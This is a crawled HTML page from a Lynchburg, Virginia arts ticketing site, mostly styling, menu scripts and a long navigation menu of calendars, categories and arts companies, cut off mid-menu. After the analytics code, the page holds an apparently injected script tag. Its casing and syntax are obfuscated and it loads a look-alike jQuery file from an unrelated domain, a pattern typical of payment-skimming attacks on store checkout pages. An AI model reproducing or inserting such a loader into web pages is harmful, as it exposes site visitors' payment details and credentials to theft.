

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/category/5355296
body_size: 18190
content:
<!DOCTYPE html>
<html>
<head>
<title>All Tickets</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgTickets-420grade2.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769020869483); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769020869483); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769020869483); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769020869483); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769020869483"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=ddu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769020869483"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
